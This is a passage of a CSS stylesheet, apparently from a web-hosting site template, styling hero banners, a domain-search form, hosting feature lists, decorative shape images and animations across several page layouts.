  .rts-hero__content h1 {
    max-width: 550px;
  }
}

@media (max-width: 576px) {
  .rts-hero__content h1 {
    font-size: 50px;
    line-height: 1.12;
  }
}

@media (max-width: 450px) {
  .rts-hero__content h1 {
    font-size: 34px;
    line-height: 1.2;
    margin-bottom: 25px;
  }
}

.rts-hero__content h1:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 35%;
  height: 16px;
  width: 200px;
  /*background: var(--color-third);*/
  z-index: -1;
}

@media (max-width: 500px) {
  .rts-hero__content h1:before {
    display: none;
  }
}

.rts-hero__content .description {
  color: var(--body-bg);
  font-weight: 500;
  border: none;
  line-height: 28px;
  margin-bottom: 45px;
  display: block;
  font-size: 18px;
  font-family: var(--font-secondary);
  font-weight: 500;
}

@media (max-width: 450px) {
  .rts-hero__content .description {
    margin-bottom: 30px;
  }
}

.rts-hero__content--group {
  display: flex;
  gap: 40px;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 30px;
}

@media (max-width: 500px) {
  .rts-hero__content--group {
    gap: 30px;
  }
}

.rts-hero__content--group .primary__btn {
  padding: 18px 30px;
  font-family: var(--font-secondary);
  font-weight: 600;
  color: var(--color-secondary);
}

@media (max-width: 500px) {
  .rts-hero__content--group .primary__btn {
    padding: 14px 20px;
  }
}

.rts-hero__content--group .plan__btn {
  color: var(--body-bg);
  font-weight: var(--semibold);
}

.rts-hero__content p {
  color: var(--body-bg);
  margin-bottom: 0;
  display: flex;
  align-items: center;
  gap: 10px;
  font-weight: var(--medium);
}

@media screen and (max-width: 576px) {
  .rts-hero__content p {
    flex-wrap: wrap;
  }
}

.rts-hero__content p span {
  color: var(--color-third);
  font-weight: var(--semibold);
}

.rts-hero__content p a {
  color: var(--color-third);
  transition: var(--transition);
  text-decoration: underline;
  text-decoration-color: transparent;
  font-weight: 600;
  font-family: var(--font-secondary);
  font-size: 18px;
}

.rts-hero__content p a:hover {
  text-decoration-color: var(--color-third);
}

.rts-hero__images {
  margin-bottom: -10%;
  z-index: 1;
}

@media (max-width: 991px) {
  .rts-hero__images {
    margin-bottom: 0;
    margin-top: 100px;
    display: none;
  }
}

.rts-hero__images .rts-hero-main {
  text-align: center;
}

@media (max-width: 768px) {
  .rts-hero__images .rts-hero-main .image-main {
    width: 70%;
    margin: auto;
  }
}

.rts-hero__images .rts-hero-main .hero-shape {
  position: absolute;
}

.rts-hero__images .rts-hero-main .hero-shape.one {
  bottom: -7%;
  left: 0;
  z-index: -1;
}

@media (max-width: 991px) {
  .rts-hero__images .rts-hero-main .hero-shape.one {
    left: 50%;
    transform: translateX(-50%);
  }
}

.rts-hero__images--shape .one {
  top: 0%;
  position: absolute;
  left: 0%;
}

.rts-hero__images--shape .two {
  position: absolute;
  bottom: 10%;
  left: 10%;
}

@media (max-width: 576px) {
  .rts-hero__images--shape .two {
    left: 5%;
  }
}

.rts-hero__images--shape .three {
  position: absolute;
  right: 8%;
  top: 0%;
}

@media (max-width: 576px) {
  .rts-hero__images--shape .three {
    right: 5%;
  }
}

.rts-hero__images--shape .four {
  position: absolute;
  right: -2%;
  bottom: 25%;
}

@media (max-width: 991px) {
  .rts-hero__images--shape .four {
    right: 0;
  }
}

@media (max-width: 576px) {
  .rts-hero__images--shape .four {
    bottom: 10%;
  }
}

@media (max-width: 576px) {

  .rts-hero__images--shape .one,
  .rts-hero__images--shape .two,
  .rts-hero__images--shape .three,
  .rts-hero__images--shape .four {
    animation: none;
  }
}

.rts-hero-two {
  overflow: hidden;
  position: relative;
  padding: 270px 0 250px;
}

@media screen and (max-width: 576px) {
  .rts-hero-two {
    padding: 210px 0 215px;
  }
}

.rts-hero-two .shape__one {
  position: absolute;
  top: 10px;
  left: 0;
}

.rts-hero-two::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-image: url(../images/banner/two/shape__one.png);
}

.rts-hero-two::after {
  position: absolute;
  left: 0;
  content: "";
  height: 100%;
  width: 100%;
  bottom: 0;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-image: url(../images/banner/two/shape__two.svg);
}

.rts-hero-two__bg {
  background: linear-gradient(180deg, #135360 0%, #0e404a 100%);
}

.rts-hero-two__content {
  position: relative;
  z-index: 1;
}

.rts-hero-two__content .title {
  position: relative;
  font-size: 66px;
  font-weight: var(--bold);
  color: var(--body-bg);
  line-height: 76px;
}

@media screen and (max-width: 576px) {
  .rts-hero-two__content .title {
    font-size: 45px;
    line-height: 1.12;
  }
}

.rts-hero-two__content .title span {
  font-weight: var(--semibold);
  color: var(--color-third);
}

.rts-hero-two__content .title .stroke__line {
  position: absolute;
  bottom: -15%;
  right: 38%;
}

.rts-hero-two__content--btn {
  margin-top: 60px;
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.rts-hero-two__content .terms {
  margin-top: 25px;
}

.rts-hero-two__content .terms svg {
  margin-right: 5px;
}

.rts-hero-two__content .terms span {
  color: var(--body-bg);
}

.rts-hero-two__images {
  position: relative;
  z-index: 3;
}

@media screen and (max-width: 768px) {
  .rts-hero-two__images.mobile-margin-top-100 {
    margin-top: 130px;
  }
}

.rts-hero-two__images .shape-image {
  position: absolute;
}

.rts-hero-two__images .shape-image.one {
  top: -15%;
  right: 35%;
}

.rts-hero-two__images .shape-image.two {
  top: 44.5%;
  left: 1px;
  animation: ping-pong 8s linear infinite;
}

.rts-hero-two__images .shape-image.three {
  bottom: 0;
  right: 33.2%;
  animation: ping-pong 8s linear infinite;
}

.rts-hero-two__images .shape-image.four {
  bottom: 10.4%;
  right: 11.6%;
  animation: bottom-top2 3s linear infinite;
}

.rts-hero-two__images .shape-image.five {
  bottom: 30%;
  right: 1%;
  animation: ping-pong 8s linear infinite;
}

.rts-hero-three {
  background: linear-gradient(180deg, #135360 0%, #0e404a 100%);
  padding: 275px 0 250px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .rts-hero-three {
    padding: 150px 0;
  }
}

.rts-hero-three.domain-checker-padding {
  padding: 255px 0 170px;
}

.rts-hero-three.domain-checker-paddingb {
    padding: 180px 0 60px;
  }

.rts-hero-three .rts-hero__content {
  text-align: center;
}

.rts-hero-three .rts-hero__content h1 {
  font-size: 55px;
  line-height: 1.15;
  margin-bottom: 25px;
}

@media screen and (max-width: 576px) {
  .rts-hero-three .rts-hero__content h1 {
    font-size: 35px;
  }
}

.rts-hero-three .rts-hero__content h1::before {
  display: none;
}

.rts-hero-three .rts-hero__content .description {
  display: block;
  margin-bottom: 40px;
  max-width: 100%;
}

.rts-hero-three .rts-hero__content form {
  width: 830px;
  margin: auto;
  position: relative;
}

@media screen and (max-width: 992px) {
  .rts-hero-three .rts-hero__content form {
    width: 600px;
  }
}

@media screen and (max-width: 768px) {
  .rts-hero-three .rts-hero__content form {
    width: 100%;
  }
}

.rts-hero-three .rts-hero__content form input {
  background: var(--color-white);
  height: 56px;
  border-radius: 6px;
  color: #000;
  border: 1px solid #ddd;
    width: 100%;
}

.rts-hero-three .rts-hero__content form input::placeholder {
  color: #787878;
  font-size: 14px;
  font-weight: 400;
  line-height: 46px;
}

.rts-hero-three .rts-hero__content form .select-button-area {
  display: flex;
  align-items: center;
  width: max-content;
  position: absolute;
  top: 0;
  right: 0;
}

.rts-hero-three .rts-hero__content form .select-button-area .nice-select {
  background: #F4F4F4;
  height: 56px;
  line-height: 53px;
  border-radius: 0;
  border: none;
}

.rts-hero-three .rts-hero__content form .select-button-area .nice-select:focus {
  border: none;
}

.rts-hero-three .rts-hero__content form .select-button-area button {
  background: #FFC107;
  height: 56px;
  line-height: 56px;
  padding: 0 40px;
  border-radius: 0 6px 6px 0;
}

@media screen and (max-width: 576px) {
  .rts-hero-three .rts-hero__content form .select-button-area button {
    padding: 0 25px;
  }
}

.rts-hero-three .rts-hero__content .banner-content-tag {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
  margin-top: 30px;
  flex-wrap: wrap;
}

.rts-hero-three .rts-hero__content .banner-content-tag .tag-list {
  display: flex;
  padding: 0;
  margin: 0;
  gap: 10px;
  flex-wrap: wrap;
}

@media screen and (max-width: 576px) {
  .rts-hero-three .rts-hero__content .banner-content-tag .tag-list {
    justify-content: center;
  }
}

.rts-hero-three .rts-hero__content .banner-content-tag .tag-list li {
  list-style: none;
  border-radius: 3px;
  background: rgba(255, 255, 255, 0.1);
  padding: 4px 9px;
  display: flex;
  align-items: center;
  gap: 7px;
}

.rts-hero-three .rts-hero__content .banner-content-tag .tag-list li span {
  color: var(--color-white);
}

.rts-hero-three .rts-hero__content.domain .description {
  margin: auto;
  margin-bottom: 40px;
}

.rts-hero-three .hero-image-big {
  position: absolute;
  bottom: -50%;
  right: 80px;
  z-index: -1;
}

@media (max-width: 768px) {
  .rts-hero-three .hero-image-big {
    display: none;
  }
}

.rts-hero-three .banner-shape-area img {
  position: absolute;
  z-index: -2;
}

.rts-hero-three .banner-shape-area img.one {
  top: 20%;
  left: 6%;
}

@media screen and (max-width: 992px) {
  .rts-hero-three .banner-shape-area img.one {
    left: 50%;
    transform: translate(-50%);
  }
}

@media (max-width: 768px) {
  .rts-hero-three .banner-shape-area img.one {
    display: none;
  }
}

.rts-hero-three .banner-shape-area img.two {
  bottom: 20%;
  left: 6%;
}

@media screen and (max-width: 1200px) {
  .rts-hero-three .banner-shape-area img.two {
    bottom: 10%;
  }
}

@media (max-width: 768px) {
  .rts-hero-three .banner-shape-area img.two {
    display: none;
  }
}

.rts-hero-three .banner-shape-area img.three {
  top: 0;
  left: 0;
}

.rts-hero-four {
  padding: 220px 0;
}

@media screen and (max-width: 768px) {
  .rts-hero-four {
    padding: 100px 0;
  }
}

.rts-hero-four.rts-hero__four {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 2;
}

.rts-hero-four.rts-hero__four::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/banner/banner-hero-four-bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: -1;
}

.rts-hero-four.rts-hero__four::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: var(--banner-four-gradient);
  z-index: -1;
}

.rts-hero-four__content {
  color: var(--color-white);
}

.rts-hero-four__content .offer {
  text-transform: capitalize;
  font-size: 18px;
  font-family: var(--font-secondary);
  font-weight: var(--semibold);
  margin-bottom: 10px;
}

.rts-hero-four__content .offer .off {
  color: var(--color-third);
}

.rts-hero-four__content .banner__title {
  font-size: 60px;
  font-weight: var(--bold);
  line-height: 70px;
  font-family: var(--font-primary);
  display: inline-block;
  margin-bottom: 25px;
}

@media screen and (max-width: 576px) {
  .rts-hero-four__content .banner__title {
    font-size: 35px;
    line-height: 50px;
  }
}

.rts-hero-four__content .description {
  max-width: 460px;
}

.rts-hero-four__content .banner-buttons {
  display: flex;
  gap: 15px;
  flex-wrap: wrap;
}

.rts-hero-four__content .feature {
  margin-top: 30px;
  margin-bottom: 40px;
}

.rts-hero-four__content .feature__list {
  display: flex;
  flex-direction: column;
  gap: 15px;
  padding: 0;
  margin: 0;
  list-style: none;
}

.rts-hero-four__content .feature__list .feature__item {
  position: relative;
  margin-left: 25px;
  color: #fff;
  font-family: var(--font-secondary);
  font-weight: var(--medium);
}

.rts-hero-four__content .feature__list .feature__item::before {
  position: absolute;
  left: -25px;
  top: 50%;
  transform: translateY(-50%);
  content: "\f00c";
  font-family: var(--fontawesome);
  height: 16px;
  width: 16px;
  font-size: 10px;
  font-weight: 800;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  background: var(--color-third);
  color: var(--color-primary);
}

.feature {
  margin-top: 30px;
  margin-bottom: 40px;
}

.feature.style-two li {
  color: var(--btc);
  font-weight: 400;
}

.feature.style-two li::before {
  background: transparent;
  font-size: 16px;
}

.feature__list {
  display: flex;
  flex-direction: column;
  gap: 10px;
  padding: 0;
  margin: 0;
  list-style: none;
}

.feature__list .feature__item {
  position: relative;
  margin-left: 25px;
  color: #fff;
  font-family: var(--font-secondary);
  font-weight: var(--medium);
}

.feature__list .feature__item::before {
  position: absolute;
  left: -25px;
  top: 6px;
  content: "\f00c";
  font-family: var(--fontawesome);
  height: 16px;
  width: 16px;
  line-height: 16px;
  font-size: 10px;
  font-weight: 800;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  background: var(--color-third);
  color: var(--color-primary);
}

.rts-hero-banner.banner-six {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 2;
}

.rts-hero-banner.banner-six::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: linear-gradient(270deg, rgba(1, 10, 29, 0) 22.92%, rgba(1, 5, 13, 0.8) 63.62%);
  z-index: -1;
}

.rts-hero-banner.banner-six::after {
  background-image: url(../images/banner/banner__six__bg.svg);
  content: "";
  position: absolute;
  left: 0;
  height: 100%;
  top: 0;
  width: 100%;
  background-repeat: no-repeat;
  z-index: -1;
}

.hero-banner-slide .slider-arrow {
  opacity: 0;
  transition: var(--transition);
}

.hero-banner-slide:hover .slider-arrow {
  opacity: 1;
}

.swiper-slide .banner-content {
  opacity: 0;
}

.swiper-slide .banner-top {
  opacity: 0;
  animation: none;
  transition-delay: 1s;
}

.swiper-slide .banner-title {
  opacity: 0;
  animation: none;
  transition-delay: 1.5s;
}

.swiper-slide .description {
  opacity: 0;
  animation: none;
  transition-delay: 2s;
}

.swiper-slide .banner-btn {
  opacity: 0;
  animation: none;
  transition-delay: 2.2s;
}

.swiper-slide-active .banner-content {
  opacity: 1;
}

.swiper-slide-active .banner-top {
  animation: fadeInUp 1s;
  animation-delay: 1s;
  opacity: 1;
}

.swiper-slide-active .banner-title {
  animation: fadeInUp 1s;
  animation-delay: 1.5s;
  opacity: 1;
}

.swiper-slide-active .description {
  animation: fadeInUp 1s;
  animation-delay: 2s;
  opacity: 1;
}

.swiper-slide-active .banner-btn {
  animation: fadeInUp 1s;
  animation-delay: 2.2s;
  opacity: 1;
}

.banner-six {
  position: relative;
  padding-top: 315px;
  padding-bottom: 220px;
  z-index: 2;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

@media (max-width: 768px) {
  .banner-six {
    padding-top: 250px;
    padding-bottom: 150px;
  }
}

@media (max-width: 576px) {
  .banner-six {
    padding-top: 200px;
    padding-bottom: 120px;
  }
}

@media (max-width: 450px) {
  .banner-six {
    padding-top: 150px;
    padding-bottom: 100px;
  }
}

.banner-six .banner-content {
  max-width: 560px;
}

@media screen and (max-width: 576px) {
  .banner-six .banner-content {
    max-width: 100%;
  }
}

.banner-six .banner-content .banner-top {
  color: var(--color-white);
  display: flex;
  gap: 10px;
  align-items: center;
  margin-bottom: 20px;
}

.banner-six .banner-content .banner-title {
  font-size: 80px;
  font-weight: var(--bold);
  line-height: 90px;
  color: var(--color-white);
}

@media (max-width: 768px) {
  .banner-six .banner-content .banner-title {
    font-size: 75px;
    line-height: 85px;
  }
}

@media (max-width: 576px) {
  .banner-six .banner-content .banner-title {
    font-size: 58px;
    line-height: 70px;
  }
}

@media (max-width: 450px) {
  .banner-six .banner-content .banner-title {
    font-size: 42px;
    line-height: 54px;
  }
}

.banner-six .banner-content .banner-title span {
  color: var(--color-third);
}

.banner-six .banner-content p {
  font-size: 20px;
  font-family: var(--font-secondary);
  color: #CACACA;
  line-height: 30px;
  margin-bottom: 0;
}

.banner-six .banner-content .banner-btn {
  padding-top: 40px;
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

@media (max-width: 450px) {
  .banner-six .banner-content .banner-btn {
    padding-top: 30px;
  }
}

.banner-six .banner-content .banner-btn .btn__long {
  max-width: max-content;
  padding: 16px 0;
  min-width: 160px;
  text-align: center;
  font-family: var(--font-primary);
  font-weight: 400;
}

.rts-hosting-banner.banner-default-height {
  max-height: 700px;
  min-height: 700px;
  display: flex;
  align-items: center;
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner.banner-default-height {
    max-height: 100%;
    min-height: 100%;
  }
}

.rts-hosting-banner.rts-hosting-banner-bg {
  padding: 225px 0 130px 0;
  position: relative;
  z-index: 1;
}

.rts-hosting-banner.rts-hosting-banner-bg:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: var(--banner-most-used-bg);
}

.rts-hosting-banner.rts-hosting-banner-bg::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-image: url(../images/banner/shared/banner__bg.svg);
}

.rts-hosting-banner .banner-area {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 30px;
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner .banner-area {
    flex-direction: column;
    gap: 50px;
  }
}

.rts-hosting-banner__content {
  position: relative;
  z-index: 1;
  color: var(--color-white);
  max-width: 450px;
}

.rts-hosting-banner__content .starting__price {
  background: rgba(255, 255, 255, 0.1);
  border-radius: 4px;
  padding: 8px 10px;
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-white);
  font-weight: 500;
  text-transform: capitalize;
}

.rts-hosting-banner__content .banner-title {
  font-size: 55px;
  font-weight: 700;
  margin: 20px 0 25px 0;
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner__content .banner-title {
    max-width: 575px;
    font-size: 45px;
  }
}

@media screen and (min-width: 767px) and (max-width: 900px) {
  .rts-hosting-banner__content .banner-title {
    font-size: 40px;
  }
}

@media screen and (max-width: 576px) {
  .rts-hosting-banner__content .banner-title {
    font-size: 30px;
  }
}

.rts-hosting-banner__content .slogan {
  font-family: var(--font-secondary);
  font-size: 18px;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 0;
}

@media screen and (min-width: 767px) and (max-width: 900px) {
  .rts-hosting-banner__content .slogan {
    font-size: 18px;
  }
}

.rts-hosting-banner__content .hosting-feature {
  display: flex;
  gap: 40px;
  flex-wrap: wrap;
  margin-top: 30px;
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner__content .hosting-feature {
    gap: 20px;
  }
}

.rts-hosting-banner__content .hosting-feature__single {
  display: flex;
  gap: 15px;
  max-width: 200px;
  align-items: center;
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner__content .hosting-feature__single {
    max-width: 250px;
  }
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner__content .hosting-feature__single {
    max-width: 200px;
  }
}

@media screen and (max-width: 576px) {
  .rts-hosting-banner__content .hosting-feature__single {
    max-width: 100%;
  }
}

.rts-hosting-banner__content .hosting-feature__single .icon-image {
  height: 40px;
  min-width: 40px;
}

.rts-hosting-banner__content .hosting-feature__single .feature-text {
  font-size: 14px;
  font-family: var(--font-secondary);
  margin-bottom: 0;
}

.rts-hosting-banner__content .hosting-action {
  margin-top: 35px;
  display: flex;
  gap: 20px;
  align-items: center;
  flex-wrap: wrap;
}

.rts-hosting-banner__content .hosting-action .btn__two {
  text-align: center;
  font-weight: 600;
  font-family: var(--font-secondary);
  padding: 17px 32px;
  line-height: 1;
  min-width: 160px;
  max-width: max-content;
}

.rts-hosting-banner__content .hosting-action .btn__white {
  color: #fff;
  font-family: var(--font-secondary);
  font-weight: 500;
  position: relative;
  overflow: hidden;
}

.rts-hosting-banner__content .hosting-action .btn__white::after {
  position: absolute;
  content: "";
  bottom: 0;
  width: 100%;
  height: 1px;
  background: var(--color-white);
  left: 0;
  transition: var(--transition);
}

.rts-hosting-banner__content .hosting-action .btn__white::before {
  position: absolute;
  left: -50%;
  width: 100%;
  content: "";
  height: 1px;
  background: var(--color-third);
  transition: all 4s;
  opacity: 0;
  bottom: 0;
}

.rts-hosting-banner__content .hosting-action .btn__white:hover::before {
  opacity: 1;
  width: 100%;
  left: 105%;
  z-index: 1;
}

.rts-hosting-banner__content.business-mail-banner {
  max-width: 520px;
}

.rts-hosting-banner__image {
  position: relative;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner__image {
    margin-top: 50px;
  }
  .rts-hosting-banner__image img
  {
   display: none;
  }
  .pcdomain {
    margin: 0px!important;
  }
  .domprice{
    margin-bottom: 5px;
  }
}

.rts-hosting-banner__image .shape-image {
  position: absolute;
  z-index: -1;
}

.rts-hosting-banner__image .shape-image.one {
  top: 0;
  left: 0;
}

.rts-hosting-banner__image .shape-image.two {
  top: 46%;
  left: 60px;
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner__image .shape-image.two {
    top: 25%;
  }
}

.rts-hosting-banner__image.business-mail__image .shape-image {
  position: absolute;
  right: 22.6%;
  top: 9.7%;
  left: unset;
  z-index: 1;
  animation: zoom-shake 3s linear infinite;
}

.rts-hosting-banner__image.partner .shape__image .shape__image--one {
  top: 0;
  left: 10%;
  animation: rotateIt2 20s linear infinite;
}

.rts-hosting-banner__image.partner .shape__image .shape__image--two {
  top: 12%;
  left: 0%;
  animation: rotateIt 20s linear infinite;
}

.rts-hosting-banner__image.partner .shape__image .shape__image--three {
  top: 4%;
  left: 37%;
}

.rts-hosting-banner__image.partner .shape__image .shape__image--four {
  top: 3%;
  right: 28%;
}

.rts-hosting-banner__image.partner .shape__image .shape__image--five {
  top: 4%;
  right: 0%;
}

.rts-hosting-banner .shape__image img {
  position: absolute;
}

.rts-hosting-banner .shape__image--one {
  position: absolute;
  bottom: 0;
}

.rts-hosting-banner .shape__image--two {
  right: 0;
  top: 0;
}

.rts-hosting-banner .shape__image--three {
  right: 0;
  bottom: 0;
}

.rts-hosting-banner__image.vps .shape-image {
  position: absolute;
}

.rts-hosting-banner__image.vps .shape-image.one {
  left: 20px;
  top: -30px;
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner__image.vps .shape-image.one {
    display: block;
  }
}

@media screen and (max-width: 576px) {
  .rts-hosting-banner__image.vps .shape-image.one {
    display: none;
  }
}

.rts-hosting-banner__content.about__banner {
  max-width: 600px;
}

.rts-hosting-banner__content.about__banner .slogan {
  width: 500px;
}

.rts-hosting-banner__content.support__banner {
  max-width: 525px;
}

.rts-hosting-banner__content.support__banner .hosting-action .btn__white img {
  margin-right: 15px;
}

.rts-hosting-banner__content.blog__banner {
  max-width: 620px;
}

.rts-hosting-banner__content.contact__banner {
  max-width: 600px;
}

.rts-hosting-banner__image.about {
  z-index: 1;
  border-radius: 10px;
}

.rts-hosting-banner__image.about img {
  border-radius: 10px;
}

.rts-hosting-banner__image.about::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  top: -30px;
  right: -30px;
  z-index: -1;
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner__image.support {
    display: none;
  }
}

.rts-hosting-banner__image.support .shape {
  position: absolute;
}

.rts-hosting-banner__image.support .shape.one {
  top: -70px;
  left: -50px;
}

.rts-hosting-banner__image.support .shape.two {
  bottom: -70px;
  right: -50px;
}

.rts-hosting-banner__image.support .shape.three {
  bottom: -5px;
  left: -60px;
}

.rts-hosting-banner__image.support .shape.four {
  bottom: -80px;
  left: -15px;
}

.rts-hosting-banner__image.support .shape.five {
  top: -75px;
  right: 40px;
}

.rts-hosting-banner__image.support .shape.six {
  top: -30px;
  right: -30px;
}

.rts-hosting-banner__image.support .shape.seven {
  top: 45px;
  right: -60px;
}

.rts-hosting-banner__image.blog {
  right: 100px;
}

.rts-hosting-banner__image.blog .shape {
  position: absolute;
}

.rts-hosting-banner__image.blog .shape.one {
  top: -50px;
  right: -150px;
}

.rts-hosting-banner__image.blog .shape.two {
  bottom: 70px;
  right: -70px;
}

.rts-hosting-banner__image.contact {
  right: 0;
  top: 15%;
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner__image.contact {
    display: none;
  }
}

.rts-hosting-banner__image.contact .shape {
  position: absolute;
}

.rts-hosting-banner__image.contact .shape.one {
  top: -55px;
  left: -50px;
  z-index: -1;
}

.rts-hosting-banner__image.contact .shape.two {
  top: -90px;
  left: 50px;
  z-index: -1;
}

.rts-hosting-banner__image.contact .shape.three {
  top: -105px;
  left: -50px;
  z-index: -1;
  animation: shake-br 8s linear infinite;
}

.rts-hosting-banner__image.contact .shape.four {
  top: -120px;
  right: 10px;
  z-index: -2;
}

.rts-hosting-banner__image.faq {
  right: 50px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-banner__image.faq {
    right: 0;
  }
}

.rts-hosting-banner__image.faq .shape {
  position: absolute;
}

.rts-hosting-banner__image.faq .shape.one {
  top: -15px;
  right: 85px;
  z-index: 1;
}

.rts-hosting-banner__image.faq .shape.two {
  top: -35px;
  right: 145px;
  z-index: 1;
}

.rts-hosting-banner__image.faq .shape.three {
  top: -59px;
  right: 0;
}

.rts-hosting-banner__image.faq .shape.four {
  top: -45px;
  left: 20px;
  z-index: -1;
}

.rotate-one {
  animation: rotateIt 20s linear infinite;
}

.rotate-two {
  animation: rotateIt2 20s linear infinite;
}

.shake-br {
  animation: shake-br 20s linear infinite;
}

.shake-tl {
  animation: shake-tl 20s linear infinite;
}

.shake-lr {
  animation: shake-lr 5s 4s linear infinite;
}

.rts-hero-five {
  background: linear-gradient(258deg, #0774FF 0.95%, #033AA7 100%);
  padding: 140px 0 190px;
  position: relative;
  z-index: 1;
}

@media screen and (max-width: 576px) {
  .rts-hero-five {
    padding: 150px 0;
  }
}

@media screen and (max-width: 1200px) {
  .rts-hero-five {
    padding: 150px 0;
  }
}

@media screen and (max-width: 576px) {
  .rts-hero-five .banner-content {
    max-width: 100%;
  }
}

.rts-hero-five .banner-content .banner-top {
  color: var(--color-white);
  display: flex;
  gap: 10px;
  align-items: center;
  margin-bottom: 20px;
}

.rts-hero-five .banner-content .banner-title {
  font-size: 96px;
  font-weight: var(--bold);
  line-height: 1.15;
  color: var(--color-white);
}

@media screen and (max-width: 576px) {
  .rts-hero-five .banner-content .banner-title {
    font-size: 45px;
  }
}

@media screen and (max-width: 1400px) {
  .rts-hero-five .banner-content .banner-title {
    font-size: 80px;
  }
}

@media screen and (max-width: 768px) {
  .rts-hero-five .banner-content .banner-title {
    font-size: 50px;
  }
}

.rts-hero-five .banner-content .banner-title span {
  color: var(--color-third);
  position: relative;
}

.rts-hero-five .banner-content .banner-title span img {
  position: absolute;
  bottom: 0;
  right: 60px;
}

@media screen and (max-width: 576px) {
  .rts-hero-five .banner-content .banner-title span img {
    display: none;
  }
}

.rts-hero-five .banner-content p {
  font-size: 20px;
  font-family: var(--font-secondary);
  color: var(--color-white);
  line-height: 30px;
  margin-bottom: 0;
}

@media screen and (max-width: 1400px) {
  .rts-hero-five .banner-content p {
    max-width: 550px;
  }
}

.rts-hero-five .banner-content .banner-btn {
  padding-top: 45px;
  display: flex;
  gap: 40px;
  flex-wrap: wrap;
  align-items: center;
}

.rts-hero-five .banner-content .banner-btn .btn__two {
  background: var(--color-third);
}

.rts-hero-five .banner-content .banner-btn .btn__long {
  padding: 16px 0;
  min-width: 160px;
  border-radius: 4px;
  text-align: center;
  max-width: max-content;
}

.rts-hero-five .banner-content .banner-btn .video-btn {
  display: flex;
  align-items: center;
  gap: 15px;
}

.rts-hero-five .banner-content .banner-btn .video-btn .icon {
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid var(--color-white);
  color: var(--color-white);
}

.rts-hero-five .banner-content .banner-btn .video-btn .icon i {
  font-size: 20px;
}

.rts-hero-five .banner-content .banner-btn .video-btn .disc {
  color: var(--color-white);
  font-weight: 500;
}

.rts-hero-five .rts-hero-image {
  position: relative;
}

@media screen and (max-width: 992px) {
  .rts-hero-five .rts-hero-image {
    margin-top: 50px;
  }
}

.rts-hero-five .shape {
  position: absolute;
  animation: tada 10s ease infinite;
}

.rts-hero-five .shape.one {
  top: -45px;
  left: 10px;
}

.rts-hero-five .shape.two {
  top: -40px;
  right: -5px;
}

@media screen and (max-width: 992px) {
  .rts-hero-five .shape.two {
    top: -44px;
    right: 185px;
  }
}

.rts-hero-five .shape.three {
  bottom: -75px;
  right: 160px;
}

@media screen and (max-width: 1200px) {
  .rts-hero-five .shape.three {
    right: 100px;
  }
}

@media screen and (max-width: 992px) {
  .rts-hero-five .shape.three {
    right: 350px;
  }
}

.rts-hero-shape-area img {
  position: absolute;
  z-index: -1;
}

.rts-hero-shape-area .shape-one {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.rts-hero-shape-area .shape-two {
  top: 0;
  right: 0;
}

.rts-hero-shape-area .shape-three {
  bottom: 0;
  right: 0;
}

.rts-hero-shape-area .shape-four {
  top: 0;
  left: 0;
}

.rts-hero-shape-area .shape-five {
  bottom: 0;
  left: 0;
}

.rts-feature-section,
.rts-section-content {
  max-width: 430px;
}

@media screen and (max-width: 576px) {

  .rts-feature-section,
  .rts-section-content {
    max-width: 100%;
  }
}

.rts-feature-section.dedicated,
.rts-section-content.dedicated {
  max-width: 550px;
}

.rts-feature-section.rts-section-content,
.rts-section-content.rts-section-content {
  max-width: 480px;
}

.rts-feature-section h2.title,
.rts-section-content h2.title {
  font-size: 48px;
  color: var(--color-secondary);
  font-weight: 700;
  margin-bottom: 30px;
  line-height: 58px;
}

@media screen and (max-width: 1200px) {

  .rts-feature-section h2.title,
  .rts-section-content h2.title {
    line-height: 1.2;
    font-size: 30px;
  }
}

@media screen and (max-width: 992px) {

  .rts-feature-section h2.title,
  .rts-section-content h2.title {
    font-size: 48px;
  }
}

@media screen and (max-width: 576px) {

  .rts-feature-section h2.title,
  .rts-section-content h2.title {
    font-size: 35px;
  }
}

